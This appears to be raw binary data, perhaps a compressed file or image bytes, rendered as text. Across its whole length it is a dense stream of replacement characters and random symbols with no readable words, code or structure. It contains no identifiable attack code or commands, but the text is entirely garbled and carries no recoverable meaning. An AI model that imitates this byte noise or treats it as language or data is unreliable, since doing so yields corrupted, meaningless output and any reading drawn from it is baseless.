}�$��ץ��7�_H���8e_-~r��_x;O�e}Bܳ�L	G_���)��,�*P�R6��쟳�ך�M�/7�|2��_"O2� �u9�u��p8�|D)5�s����K*���}� �D�/�]�[.���_�@Fi�F9>�S_aI{J*ǍnI4x��>j��F5/C �0d��y�g�*'���٪��cӿe?��6�2��a�m@GHe($j��r<��c�^N:1I=N�.-��Q�j�=3ũa��Ď],�wL��ՙ�C�[���0���x�hR�B��t1v�$��`�aY��
�+���ǽz���ৢ]�� �|����k�w,�Z�w�|!��·�ߛ	���m��ș�7$�vfxb������bgO0�ꦵտ3�h�XMq��hV���y� �l��7=�}k�9)Ӗ����]4���|[�x�Íp<%����Ħ�8�g�����z����z�{��cqhn��R��jY�{�Wq�]ܤ�c�)5̸ϗ�(�q,��ӝ(^kB#8N|��v�cyy��i�m�*��#hَ~c��@$��w��䌚����z��?�	��x#��J�wf_���n�1�J�rھ��.�<����xy}��z�zZi_���_<��(/���V�~��qY�+�{#�(��0SjZ�w4eHം��l��v� ��?�?*↲���z�7�	�G�[KxK�L�xC�:�[�Q��ҩS娕�}��?=?�߲拨k+��Z���P����u��]ʣ�� ��O(����EW�M�o��N�ya����'S�[�+9�5~pD�� ��.G����8�џ/���V��ѐ��O	C��t9�KAF���_����h��� ��5���d]�9f[t��Ϥ~(��� bN۝��_�1���/�����m��V�u�;Q_i���W���Y��g�!�B�����zOvaF�$�/�5�3��F��P�I!��y��)ly`�,6�봖8�KCy-l&��Kwg7����1����|:D�8!��!���l�/GtCi62Ǧ1�4�I�OI/�]dC1�eg��پFP�@�2~�7�'�1k:[]XêCD�ks��-0��,d��VQ�gj�(QKqΪR���b�%�bSktm��[�"h�Tܺ��k��*�v��*E=�̷e��h^.��7�_�K����P�s2d� d���ݻ�y9&�Mn;��|��j?��wWnZ孢�{_9��6�re���ۜ�&�f|� ���<]����HxG�+{� 
���V�\Oqc+	M��;#�qe��� �E����k�g�gX9I��^ߑ�g�/�{����a�oM��|ke��>h涶�Wa%��J,q͏4F����ߗ��w�ï{�\�0u����*���?�"'�s��(Ծ;�e�_X�~$j8�=i��k�HAY�BY�if$�Ť^r<��4�%c��ER�����}�i�;x��r4>D�4�ܴ=�[�$���Lg �\�O����.�_�їơy����jvM�o7N���~���4�h�x�U�-�^��W�V��ɭA�a���6�`���	n\��Ùe�ހ.7ǩ�������R��њ����8�al�\�I8�R�D�3�o�wM���.>S$�c?ST֦�r��6���k�3�Z5ƫ#�
�(�W?4���sBM3	զ�W��+� ���'��{�gx��w��Mt�j6��D�1#2��\��=�Ѓ��Nx�x]�´R�J�w��X]E�����ےD��pߍ���6UQ���?�{���4�h�Xu^�g �b���O�J���s��=�Jng����_��gi��j��1�$������㞴�ڧh���Y��x��	�G����/�i��X.�e�i���I�(�m��+��c��^mh�/E��Tٟ-�x��'��O�h���S�k�حAy��;���f�jV����y��A�ID�X�`�Z=��j�#�B�= �.1��Ϫ�Q�Q�pY���8%>b7k�I����\��vE�:���Y7��8\cڈR���I�VG¿�Y]y���r�M��o����$Jq��Q���1�rP�V}\U����<QU��	��ߵ���>+XJn5��c�9ʰY�L��ڼ�-�y�3]�ᤖZ�L�~�l,����z�|���}Tu�O�u������f�M��쓔��ux߱WFd �j�YQ�����8ա:~g�7�'���������Ѯ4��#b{i�A�'�r/�_t�)����ϒTT�J-�x7��'�B����5��� �b2G��&��:��f���N+M�O� �|x�]?�^ �W�l癬�b�/F NJ  b1�:�9�2��������>���سj�L�� jK��M�|��霃��Y�M��R���� �������-��}�s"��9?�+\����Y
]d�g�G����0D�����HO�$c�s���hԝ�;z5ZQ�{��Ϗ�8xo|X�J�m�e�-���,��Y�ec�Ě�\Γ�#�;>���xnYt+k~����4׉cx��v���������4�b�Ǎ�*���/�B��R������Z�|�.�$��e\�Y�E��N��V�j�T���R��u"�}:��=>�Z�_Mް�cw�9�(9l�����߅>u��Kv=��c��mc��6��ְ�I�I�#�
���U�?Z�r��S�K�È��z��'f�����Z�M�SEզ�!��"D,ϸG��ׯ(6��y�ӄqn�z���>�N[)�+2,�fֈ�W��8"�j[j�3���a�˓oke��OF_Rx#�������\��/�O���-7����.�k}4m��<Zj[*Ld��Ͼ=���\�F*p��j��:�q���k|� ���k���?�h�.��w5���8g�ʓ�z�J��������p����{�K|/���b�RŤ\x�<�LUF�⨅�;�6���۞0�^|��C��̼��檜��e��������?<+�6e���O�ظxXyN�N$u�k�+��;��1z�YI+�|'��-}]#��ٓv�g<UJ��-GGI�G� ����ig�:'��6��ŢG5ۘ@d���H�7c���u��ؕ�$�_��[��ǽ�6���jz�M{t�¤�Ȏ��T�+�.�Y�u����V�>� �j��I��kY^8�ʆ�Єa���r;���0�>c������N�a��P=���E��L�\�J�P0�|�x�7�b�GY�\h��Ͷ���aq%��}����]Ď� ǩ�	������Y��ZƟ=���Ov&�]���l�^�p;ҳ���$��þ#�?��Wy�ǧ\i�`���e��^N�r	8���8 gR�V�ѣRJ�_�/��cZ�y�J%r8`I��#$�8���Eic
����q�K�"�����I͌��ex[i
�Ff(I!S��JQ���r�)�FJ[3�G�!�������� 
�b���|U}k�)���{i%g�0 DP��y�����/OU�H���ث�g����w��)a���GZl�=�  ""��c��A?�⼺��ZW=L�]��V���24e��偐���\�RC���?��~<�>6�ς_YХ����e�#bV\�
:dr3��j��������9q}�O���u�4��������Be2�<�O��Ҏ���y��[MƔ"��#�����Q�<�?�wJ��ڬ(&X�H8�pYA�[�t�w��,6-q��k�mN�L�H�:�N�u	Y6�o�+/=��Z0�~� �9�Q]�%ʭc�q��T�)�����t� ����k�3ᾈ�C�{v�<��q�u���*�W>q΢z���l$��.�ۭ��V�8���P�_ҵ��w�LSR�����a�������> ŧyp����'��\2�#�p_��Շz��%zv?;�ı�x�BMrEe�dp�n��ˮ��J}��k�4b��5�}�� ��c�>/��Q(��v�t�}ޤ`�����6ԭc�$�~�i�.�����8�!�)�J�vQ������G�����edų��������89S��qc��b����o�+��������:9{���J6����� �MvVk���p� hW�~�|%���M��� Ms'wʷ���ԛ���࢟.�����J�3���!l>�+��@z��׫�����j�O_����ʼYJ��h���  �������3���	�)$yJ�|ɣ�E{t�!���֛����.|cY��$|��V���_�)�!�Q�����Mb-"��B,���G�s����ھ�*��E��,2�[���k�#8��b#uC�_�)��S�~$�]�4��R� `Ieo8�=��"▧�S�����p�ױ�|�󖟧�J��a1��� p��w����JQ�S�����QКoh2���E~�`L�� ���#�M(�i/3�=_N������h����E�����^Hʡg�m��
�X����>�~G��^�?Vy������d���[��<���H��Rs� |
�T)ɚ�itV='�f������|=�,dF0KN��%Ę,H"���6T�EFR��>��֎��b���KyX��*O ���֎:;ܟ�O��u��j�v�l��H�o+�+vU���8c�G)�c�҂�㻉��n�5�.a�����?+̋r���a��� }j+Sϊng��ֿ
o�gӼ]�h�?�13�71t,����ל��^6cMԗ<z���\��U�x�N�ѯT���J�.i�9 \���IMx�^d���UX�ٳ��G֭|���KOOa�����4j�ȸ�!rö�9\׭4#�t�w^��sh���X�|���iϭA�X�42��Y��d\��N8�<�+�e�x��#<N:4��)l�}�����E�X�$�uK�����3�H��`b�l4aB6H�+U�Z��4�XD61���F��=�Ub�Q� J�����P�^����Xkvw����n�rɂ}�ֶjǌq�Kcat��ŝˇ�B�g�c��������^��.�� ��-͑�f��c�ĳ���/r!<�OJ��)ԥu��r�Գ�~r�OG�15��|ɣ"4X� ~���95��%>X�ع���	�����3x�,x~�+�o�!�P@ߺ������� ��+�ܽB�`�����:�����_���{χ� ������w��]>��O������*�����`�C�,�-��*qVw;pت�n�����?g�i���Z��ͼ��J�\ƪ��ܤ-�����e�a��Z��Y�t�>8x��	�Y��#���g���m%0Y��%°8�Òr+���|��P�,,��4𝗉�`ס�������&��IO��Tr��8-�W�1YJ�[����{BU��W�ji��1��F��Jg2�(�d�\�npj�ԓz�J1kS��~&�w�H�X�<�2�NB�qA�(^��I8�]���1-<e�3��k���
�;���7���pE��?$a���a@�v99�RQJ�bo[#���_U���﵍F{]WSX�>{e04ΡL[�P0K������k������)5k�Z��N�t%��5��B���|l�mk��԰US��Cr2:��7�ؚ�ʱ�\/�WL����N��ݬY��4�D`<��*�tp2p8��[B�w��)�3���K�^7�g�4�-���x'y٦��ڬP�Bd*'p<�7&�L���bcn�����K���W� 3�4�� ��x@ԥT{������FU篖�s��_i4�)H�L��$��᭄�f�ci���'�_����� ���z��u=>�⻲��krǎ� �S����So�X�=���C{k�\=��C�����55 �+��K$t�m9$��s�Ҿ]��%�km�4� �"X$�I� y��Q�qE��i�n����M�Qs�&��[k�,㽈�ep�
���20G��'��Z����s�e�7�E[�C�;}*��V�i�%�EH� �+�R���Q��EV�2T�}K2�%�jc ����i�
4�'�Rl�|_�+Q�E����#���G�$��6���?���=��߇/�)��u]F�q��o$�J$�_0�f��2g���qz�����KU�,��+�c#��6x� � C޽��U������x�ƚ���q%�͔�?}�'i'�?/��^mHIOSڥR2��O������%9,�PWls��S�.�0�=x`^xZ�[}�m$1��$	��c��v�ڧ�c�+.�� ~�
 쳗�U�NQW�p�iNR�S�O�Y,t^6�����ԗF��(�g��枽i�'\ׯ����ӄy�f��62�_�G�1��+Y~G��ȨN�r���?J�K�}Nm�2۠e��l���,MK�s
���^H���Hh�������ҼY��>�j���X�qoq5�s��S;o��(�Sǵ|�o���=��>^��_��G�S׻>����[�� ��¶�'�֝�X��V��KMGN�`%P u8�GҾ_7V�����C���;�����	kI����m�+&��� H���
��1�yn� �c�5�[.�:R������cV1n����V�'���|]�J�sY�wzls��İJ��"oFp3�@� �pq��w��=]NJ׌���z�K�s�G��k�>����<Wg�Y�^#��դk�<p̶~Z��HΪ��� t���Z���7nWcƭJqǴ�ű�$��>ݣ�����!��8������N�܊��SNЋ;c�����?dڗᦫ�=�:扥x�� ���;i�+��1�(��B�8�t�ӆ%W�VO��j��Zl�Bx�t�v�k���.7�����H]�_�3	��f���_LtyY����Z����݉��UMtV=��𭷆Z����:����{�^u[�j(lz����?U��hmZP��#'�'w�Ms���^�L�_�8�<'�5������Թ�0*I�#P>\��n�G4T��2�GM*3t����>2ic�u��Q���Oj�u���o�!#�����N�B��q�Һ�5�<,T��e�&9�G����䲓�Q�m�>�jPr0���Nu}u��?v/�զEl�����B�º��nwR��_:=S��3�a�;?�G[μ�\[�Im�1�	�o:����,�s�<c����c�6��b�����ш�?1'��&�2��$�����z~�_��ſ�W� �I}z/o�?ЬZ�Q#C#:�Q�H��d�2��PJJ�V�w%+h~l�^$�����MKZP�z����~�U�O۝����?X����v�X�� �?�w�����߄l�.x_T�^]D��Q��+X tQ�n�2��~�M:Җ��ʏ�G�_�����I�ៈ�	o.屾�s���xd�W9�ɐd*�냒�3\x���R[T_�v~��1К;x�tgxŸ�`�#�T�>�u�X�]��D����ѱ][=�����;yb�8���$R��UKL�089�k򊫞����z��o4��OKe�d�yC�KN�B�bI'��[�0�l���3�3�P�M��*�г��2q�~���jHDm��Fs�T��ZVޯ����� n� Ϫh� ي��0ZIndX��e�9�AP0�_K���5R�z�<lF"4��F�����'��h��&�S{��|�X�����!�FUUq�I���K�n-j�:hZQR]OQ��~�m%�uaxGj���eC�DN0�p:�I8�sjH��]M}�i��t���x"�%�������e��Y�$�'<�̬^���#������Q.u}7R�o�w�R4�
s˒�2�P�l�/�٬�Ir��QBw{���Z���<���o��^���Ξ#�.���o�a��ѳ�i|ɂ�V%㑏��p���g��bT�(���߳��߲�����6�M���.5khN�{~��{��=@��4�����N��Y�?�_ď �V����5='P�p��Ƨz��22��^S\��"��vZ&�nmKc6�Q��8&�3PL-vl^�� �;仒-�c�1�I���`�M�5�	��ڠ�2��|���M5;�7(6�`�\���*m>�O�5��YS��aF3��u�*G����L��>��-bɼ�-_�z�յT�Mp�q)sד��T{7�2������i���u;KO2F�@��kv�+G��vq��˪_Y����n�V����Mr��hm��n� ���0i7Zǂ|a������NE���|��T�V���ct�?#~!�b=;I��J��Ӕ�B�� '0���+��K�R����	a�b�������io}+�J������+�����M���Q�˲�A� ou4�]r��<y� V�����ֹ%�H��íK������ ]����D]��8桮��Dv� |!�k��#���� p\!t��w����݉S�l��d�s:pU*���	a�����O�fs�MI�%���~�	~�_�>"q�;�f�:f������T�0˦������ޫ�(�CVG�_�R95�(g�<3�.��<>d�e��[6%�2K� ���������N�����8|N���E�Y{��M��7gc׾8�Z�����^�����Z>V"q����=<�Q��v|͹����|����ö�
��-Z�m�䱙|�)R�v��%��9�#��Ν:3�F��BN�H��N�ĚE��i:��kk��aE��"�>cvL�9�3�_!ʜl����	������߰�5/Y��/<y��c�L��^3��+$s�� p�T��Sm��j�G��l�*W����]��z���c�ω�Q�����+�e��D+�\�YJ����]>��� ������ �6����B��(�-�k���{�����3�3�+�*^ך_#��?S���x��.�<���	+ؽ�<�:\�� �<A�[xcN�kx�{�(w1!T�����֗-���6��|(��u�WO��$*�,��P�����
���Tݷ>��0-Q�ܣ�0��5a%x�p|������W�b�LF5s,��F��	�q^d��⻞�_-	���<g�T�>�4�Q�YS ��:Rj����UQ.�5�u�tx��l�N�� 
�[W<��R��̟^,������ ��]��|�?��Y�Y�I��S���-��a�淗�ae89�1�Tt��ue�1<�fr�0�{E��hH�!%ۮ8?��')��qt�ʟc��
�������m�?x���N�/��N�b� 2�4�@P>�~l� !\����h��ׁ�*���]���y���*F�F��;�z�D��aQqVL�|w��sB����W̍�f�G�hUyd�	RJ:ꍯ�<3�vx7@�Mti^7�"�x$m��Z��	�K�$�n�}��pQ��/��8��c��	y�WC�����#O�B�^ �ʣ`d3m!�q��
���y%M����,�*	#xN�b#$��F6g,���|� �k�k@�n�{J�J��Y`3��?8l�������� W�m]��JRJ:�K{���گ��G���*M����^n]�K���da�ď���5<���?�ÿ#Q�N�OdV�+�И�`�`�� �q���n���ug��Z��{�]��%�a���.b���#��\������1�8\�s��6n��[���ƥy��9�+GV�g�r~� �<����n8��ugN��;��Q�����2t��$X��`"�]�8 ��Tm)�{��vf�����qG�Y�o}2����X�HV
�z6�Շ<TF.NȩIE\��zv��4(/�ģ�r^M��
��?Q�Q��N��1�Ng���� ��t-+�
sck�ì���!uD�ZK{��'�U8��$#�����YR��|�)'�gľ$�o5���:n�q}y,q��i�w QQAbHɯA�ɲ������� ������g½?�O�~��xOö��y4V�Y"�<	�w�+�~nZ��W��DRȳIT��>��{�b�=񇈵=H���M�X��Ѥo��1a�uWG�`1�y2m7�#��-Vv�e}OL���o�X�갻ǭD����NH#�c��\���ӣR�ڔl����v���MR�pa�LX��p��� �V���DqN)������o�ƴ`��"�d|��0���Tj��F�&X�?�,��-4M>�%w�Ykp6��4�Q�X�T���ۯ%���r�2�*����9��~���#����9i4��B�b.���F�� *��d~x3���|H��a+W�	����U_�:���C�x��~��9|��m>�؂'EØ��I�d�~P�{֕VǳKV�}���^#��@���#�ip�\��0q�A��VE=���pM��I��b�%�CZ4�LSB�e8�-�c���R�Q��V<�����~��1����{Mn��9�]�?��{�#ױ�&��O�c��QǏ|m6�4x���8-�`�����*w��ڥ��>����,�8��t-����3|gy �
�wT�rz=���Q��s�R�흈��@�|��?Q_�A�Mz#�f�3�d7wBH�FL|�;`�K�=ϓo�j�7�/�Sc?����d!$�K��`;P�g��qb*�;w>�"���"ȱxNH׷3���Y=��g�S�> x�ß�?u���iiaf�8go�D�v< 9&��Ezt�s>��ь��"|_�g�߉~.��k�B� �#$��V��n:s��=�t�?���;GH�>��Ti�㗵�"�&�6f#������\ߩ��z��tmO�/����{��]sB��)3�KN�=7`gֽ���1+�V�O+���g�G�YF��ew��H�
����rD�o�=���Xy���l��f�����r;��S�gt
1]���@|_?���������x���l�x�IH��!��l`��k����j�_N�s����6zn���V��RI�ׯ�<˷#�� fk�2k�WZյ�-aX�I���@<�(�k)�Rw�=����o^�h�-�dB� ��H�o�~u�R*�F�)���8?|v�}����Y��mk�ۻ]��xU@;�q�͜v�W,�'5.����3����Կhk�~3o�W��t�U��h�/#���  �eRՃ��1��(�k�˩U��Q|��S�OĻ;0����M�nC)�|�q�R��-:S+÷x�y�ŏ�(w������)��W�u�}3�z���ٰD�� �"M���~e �����Ǐ���wi/C���W�4)�xg��^AFF$�v�*qZ{����>@� ��~՗�
�)�}��������Pn��{v��&�8v�,x�58���.e��8S�b�������Zε�����u_A�}����{/[�yxc������W�N��.����ҥ��9o|��G6�c+��2?ڹ��ԩ���c�[���i$�����5�S7��_�ڜ��|�ŕ�Ddc��$��>��z�T�N���(�xwc�#�	��_\�C�ZOk7�ƒ\!��6~;��8��_M�-O��̴>��~�A\Y(txت�㎫����9����.��_��M��[i�W� 
�@��^� �Os�k�YE��&��g᷋WO�[��[�w��P��zy*�i� �$`y8�ǭ��k�&���;����m|C5ݥ�6RN��R�|�i6�u�U����^�_�֭�ښ$y��ʝ�0jW���<��o��*����]�-=��!��I�s��y����u�ւ[\���T���[�x��+Ǻ�ߌ�h�6�s��cdnʩ8���I�p�֡��I-|χ���P��z�ٻ#�5���v�x��� d��6��$�pk�M-���u��q^6�m��n��3�tA���o�F8#�5��J���_�|E�yu���kM�/>�Y�Lv��Wq21�0 �c��>n�T[��qm-O���#�Ɓ�I�ؾ;��!����R��-�Z�J,��m�yv�%���`�|�__���AD�jɪ�L��x��ߌ4���	�ww�jg��J�.��S�fQ\fI.6�(b��y5��k3zQ�*��ݳ�c���k�� ࿃�|K��Ğ1�'�o#]�Bʫ�,*�E`Ev!��$�n���n>��z�A�U������Zyy����_N������1�PѾp�FOC�ֻqX
�NF|N���{�R�玼�w�m���T�إ֏��l�m�w~�_�V�����Η�i�3n��ri�����J��)*@S׶ ����d������*3�kaco"y>0�F+�B�8��"L��9�ֹ��亣��䓏�����o��k]2���uK�rK������!��
m)Y�s��׍��U����g��xkF���=F�� h�Ù�o�!{�����7�]�1�rj0�|MUk]����/v�����;Y�X�1��I�%����w�\��gq���ppO8>���Oc��R�Q��(�O�/�㞫��]Ŷ��h�~������4=4A�U����H��,�rp8�Τ�e��.�6x�J����F�g��i���������*^A��7V#j� �i:����Y&��:l�� H�S��-�g�#�J��7cͨ�;�?Q?���g�w�����.jwz�V��s�Ӥs$�e�dO���aV<в�t�Z�w?F~x4F�u�X�s"�=z~��Qw.uc�z�'6�`���Wk;��Ty��[�gi3���������q^G�J<���fn���X�����7(=2�d��87Mz#�e�V5�I�=.HǦx?Λ�H��|��zj�?�|Y�����Aac��4��,!Uq�$��&��½:��N�劻?>>6|N��iݸ��݈Ӵ�b�����F[��0:�;SR�H-���`)�3W��������&B��/*kΪ�Ԍ^��~��H+&���X�$�������.t�ˋ��f	�����T�aܾj�O 08<�k��Z���YJ�UiB�M�Q��=��/.mH�Ԫ0T���JD�c2�3*4�6�d?��6IϦ{�"?x���� �t�I��ܺm�ܝ:�m�)Pv�a�`��*��S����u��Rq�}��7�
��� ƚMշ�=
V�����R�t��-Hv��F@o�;�ԱTjC��OR���(K� 0�OƟ���1�646zU�jz��*�[��U�ً�d՘K��V��B�f���*u)�(�-$ڳ�W?G��E���*����1��U�x�+��V>��c�c���L�~km+"F4ٙ�p1��?�	Y�\�F��|k� �x��V��5��g��i�}�����ܥrǓ�����TI���]8����?L��a��)"�͞hz���[C�S�c���࿋,D�\[<��R�e��G ���]��8�>g<�p��3�O~�?~�_�g���GP�Ӭ�&���$���fFf�3.�(I!K+�S�gϸ�Vg��<�� �5h�����3;��Jv�YǘF_���'y�fX�0��t�����V���6Q�����k:���y�������ĕo�:~5�T��!��W�{gOY-�X�&�|�񤩦�k	����~ ىt�N	���d�q����ӒWGB�
��I>~�_��S���Q:}�M�]ζ��9��*Y�d� �v �Y5��&�NgR(�/V~����~x6=7�ѽ��K$���w��_�o��[����.T|���m�}I��X[ۤ70�/��w�n$�/�9��a��-]�8�o^��Η���Y,�tY��+�d�H�Q�6�#��^�`䜜o���x�ѓ����߄����>�n�ì�Z�JmԘ-���58�T����\0�ZK܂_#�U�Կ3���MU�L�x9a���l�	�1�;[=2��w�]��.[%��<�^>���+�j^2Ӆ�ׇ��c�W��1�0�#�Z�(��z�s�Z��xz�������ϊ>��R���6Gsi"���i��AQ�"��6�r��eY6����-�s7�����Ovq�� o/~�� �m��m+ö^(�Q[i��̐�I�	4Gz�3��ҿ#�:x����?G�R��.q�+� �����ޫ�R���u��>Kqc}m�4Xe
H��p!��s�󥌣M�-�B�]������_�����{���������V��VAm$�1I��L��?*c*��]�(��%˵�&u��y�/Y�ɨj�����J�\�I1gR�q?tq��z�~��j+���~ڥ�Vz����_��?j���3�����[���m���E���B�r�,�YeS�B��9B3�5v��.���Q�+�'|O�?�3���[���5��?iР��,�C�`�1,1��I�g<��eP�0ܫ���|C��cq�X��kOCݭ�i�X�υ'v��i�2�c���=�Yb)^���pukǙ��C���_���ɧi�$CE瓎�9����G?<��mu1�G���[ƞ�	J���z{E�s3U�{Ə%�؆G���:f�q��j�rrIu(�?<=�'��4�quw]������=k�gO��p��G�5��v_LګU��;�9jɲ��M����JI8A��z�^�(?go��<fa��q��i7}R輬xN��?�q�
+i���I��B̀���i g�=pΟ�敶;�u�I�-����K|:����Q�i�W3Z�B����=2� � �_1�������Q���a�����$���Rd�ɐ�a�>�tg�=ǧ�s]��cjg|��}�?/��o	Yj���ڭ�˴A��d3!�rg��:z�5�[sUV
T�?@?f��λ�����}S^��/m~|@�]/Q�U�7u��L2mhʒpG�5~�wL�j�l��s���f����t��zwܫ$�\��5��J�o2c�7����jT\�;�U#{��6�;�"��W.:lx_�?���� ��M[�#����Y�G�Ɗ��O��+�Z��}9Ɣ�D�?�Ƴ��^��2G41L��F'r��s�L�萓PK�7�Box�;{���-��eH�/���®���֓�L����#�
��>xWT�Y�]l�H�x��$��a�\M'�N籐�l�^��Z��F� H�Z)c`�Jv5�v��m)=J�:n��;E�@�~Y�l�Ǹ��I��<�$�R�%�g�.Ӓ��c�Nk+���۽&�Moޱ�v�6��\d��f�I,�!�
��ч��?Z���wP�q��gv��X�"A ���vL��ce����'���A2�������b�"��������8���*J.�� �|/�� l/�$��IҦ��JYi��^�ױ��V�R��3H�8�|�7;X���o����n�� �[rJ'�Mǖ����s�|��|O}���Q�U�8&k�}��h�h�Uңt|E� �|[?Ŀ|	�� ^A���F�!��T��z�J/s�+��#�ñ	t�r��)���w���>,�2������:�D@�`���g#�Vj�7�σ��~K�m$�~'x��EK�M+L�o6F�9��G���0t������c��FK��h���7Z񗆬�h�����۷$��v)E-܃�^.u^c.���Q�u�c����8i4Ʒ$����_;(Ş�g+X��h��{��4�/���$q�дF�wG6|�u%��_cA�k���~US�l�N*�H�Si���O����?6#O񖹪][���U`F�6��#U8R3����eꏳ\���:�����<#�E�$�i�(0V1�Q��5�-�S����H�"��v��X�c����p��Rv>2� ���e��F���x���I���{�F�l����X��?2NTq��o��$#++�뿲�����h�~�z��ڦ�e���K�乀��%ɷe�(�*�������A\8�߹��oO!é]����k������2-*/�Ck��SL�Km�X܁�^}|�U�ʦ��K'�R�4c��c���c1Zh��hI�2��)���j6O�Q4;/u7
@�@� ��*��<��
W�C�� �7�q�@���{wB���-�}0k�.�����y�\�S��-�u���Z���/4���ģO�n�[1��npm�Ӄ\�TR��;���G
��o^Y|A���5_X�n&��X�##�l�*(�G���P�8��.�4nl���9�jZ�wx��i|�w�00��K��2zq^ʌ�oc�2��3ֿ��6�uω ��&�;]@69�M�@e!�Ts�$�te�uVmI�ړ�f��&�.���>"��ͧ�����e�(��+7���j0�r$��I�D��䰯E�k`1�:7�Q���n5���}��c�n����u�V[;P��G��.ɘ �Sѓ9&x�9�*��c夭�sa�O!�):�ʜϧ6� .�x�>>�Μ�o��v�1����sI?!l�یױ���������x(c����f�1����t`���O��5�28UE&W����D]K�����T��	�̫�/ú���i�� �\H��,O�MF=U�eR�Y]��>���*G�[j��ӟ*H|�.�n� ��� �X�'��S��G���1٥eB�o��z��|M���@����g�m5Ki�Ӵ�;T���]:3>0��漪יT�6���͸yp�_OF|�n���y���R/���5���k?\[��� Co'�z 0HU`	+ǭxy�
�ߡ�O^�5�ɞ,ך����;�PH���W�Q��H��^S�NǺ��1��բ��m>����{o4m�3����d���׃�MFQw2x�MX�k>���7�Ӥ��&��L����CC"���׊��IZ���s����s�H����q��a��>��j�8�j�Z��j��P0	�����7�^�\�9��tW2>��C� ����E�Ƹ���Ǆ���w�|�1��"9mՃ�d)��[�lz������>+� ���C����?
R���v�<�u�>�pF��R8ڧ�nH���j����1��E�?	����k|��������'�l�( ����Sk�V� q|�F;�r<�H�:��F�菚�^�,�<gğ�V_�:h���7�˃��Y�ppYA� ��ּ9qF?r����ǆ�2^�D�៵7���ڳ�6^����u���-�^I4�H�|��L>x�W��gR��\��>筗d�˫�XͷkQ��X�����I�6b����&��{j:�ҭ�Gr<ȥ�|c��Q���6�E�9w=�\Z�3�(C���O�C�jn�iY5]
��%���ʇ��2��uQ�N�3��t%�XU
r���}����ֆr���k:$$� I����?�Bj
���g5�Q�&�UY?���;��kY���y���[T���&��6R0�0]����5���Hc3Q����<L��)Ԇ������%<�ϋw�� jk���3�2Cn���뗔�:������T#�~��	׷������������`�כ-bϤ��?�䟉z��mي�]����0�$�\����+$�c�;�ǣ����	���~�^���&�SM����H�)��"���;3���T�O�o�����s���ku����<� ���>5�k��+f���y�&B�Eki\篭6��_�W֞�ÚTqC�_\;]���ܯ�KxEQ���8����n|���e����[*1��[M .㐂I���99���+�e7RNR��H��*�0]#�i�"3���"�s�?�U������d3[-�r��?��~}k&��l�q�1a�k�Y�"�ā�^Q�H��;��:浡ժ�"s�ql�� �X�3�u��<yc6��kAa�md��dX��S�8,	8"��M�J��c�����_�]j��.����7 ��zݫ�RKFy��A�kV��e�G��]�9u��������>2�gR��F�)���u�vG���
'��g��B��<� q+� �幩r�؟��wf���xs°y�'�.�`�y�K��7�vM;r�y���৆�K9o5�UNV��y�_�TBV�ع�U�U��-���F���#��e��F
�N7�7{� ����=��&������;�>'���!�WS�V��RG�/�*a�p;t����=Y�c�N	8�~����4�/�����/�4�2�3��E��U��=]�i�����<ϸ?���L�g���Q����N�u]c���k�ޙ���e� �����j�7�d9��ш��#�n%�nT�;�vv� ?�����5x����e�����ge��"s:����1."��R�#�7�/������n]�^����u�caWh�_�����;�'_���Ǆ���L��ŧB���]�P#�cu6HL����R*��,���KQE{�]O��ǘ<5&��4���>���WB�>��k�<:=��ݴq0�$~i��N�ɓ����ǌ�У�����;6r�Q(AZ��̞�IԼ1��ء�e���'��,OF 7���`�S�_��8�(��8w�R+N�Wg�x;�y��gWC��� �v#�1��}:��hl~��O^T+G�I��dS�V:���-O�[�?Ҝy��sE�N��z^�k٤H�3����kF�w:"����"Y��&��}_k�,��L��:�=k��a����I�����>���Vq�B�!'�M�I�W�[���Y�؅n`x�ڍҐb �M��͎:t����`�kR��[�ee�����_G��Z<�v�e�]����?�~��,n��e���+�2;�X���kk��{�wp�kS�����II9?D~]��iR��5^X�'��ϕ�_����D|'�/<'f���_�ݬ�/�'Y�1���^���a�^�,W��yn6\C��������G�o��s�~<�d��Mn�<�`c�0N8�W�֤��֧�ƥ
�S��=����~�m�^l����]`Դ��,����#u?z)q��|�gļ7�Utq��Ӛ��r�=\����;����$�S�_��5��߄����}���&�����
��k9�m~�g�-�9��Ψ����c5��냱8�N�6��*ޭ/��ٌ��0�WVx9[�����5�i/�_��ǯ�/�<?����c\��r���C���=��������N+ݛZGGnǥ���B7��_ޫ��~
�Y�-�'��4��p�L�������ֽ����{�&ၫy$�ף���#;�� ê��'M�)F\��e_��7�<M����۫1�[�۸���
��X�c ��W��β\��V/>͜L�>��s`����G��]�s�s���h��.�|���J��W��ێz��=��(�c`����\������q�V��6y���/�gU�Iִ�;��V�,y�8����W.;�1�yW�֌�wg}�qyq������)�+��יh���G�� �M����b��V1�Ŕ�q�	�H�}�ò�0H\k�ʾ&V��[�����ߢvn�Q��8W#��V�r�\�Ù�>ǆx�A�4}^}��g)�E��7\c�+��1�f�8b�;�I?={�)�����<%u�E�u��b��^���H��{[���%~\��һ�8��s�3x����� ��#����G8���Sd�n�
� Jy|7r<����~B���p3ӷ�+���y��<qnLU��F���׷�]T�3m�c
����,�X���� 
�ٜ�9�U�{�������tsTќT�~"~њ���o���|Q�4�h:&���RN�'�*�!ff!@�+��gZ�6i+�8�S���j;#�[���c������ ���ZF��-#�N��{x��F���$�,����e:��z���u��Z�����a�֧	{�dz��>
^ͣ���t�ar O�q\����Qխ����ͷ���|�����>�I�pW?h�(�Ĥ`׉����Q=?itcR/Ki�W����VҖ�M���w)'tr,�$r~�z󽵥w��=z�ҧ���/�Nխ�KE}e�l;��~��j�z�E�9e�����Z�*�j~�q�;x+�������Dm�<Qr,5?������$�I=:zW���:�5�yԩ�ՓKsM	T4&��� �W�'ʮuB)�H�/kpdI>U������kRH�R0|G�mwÙ�I�2[�ފr]9��>�'��4#�J[��[m/R����<S^<nC�}�ϻ 0x���%S����?gI�~�� �4<3����9�X���`ʻ���,ģcx�)���C����H��[r�l��@���,r�Z<���c
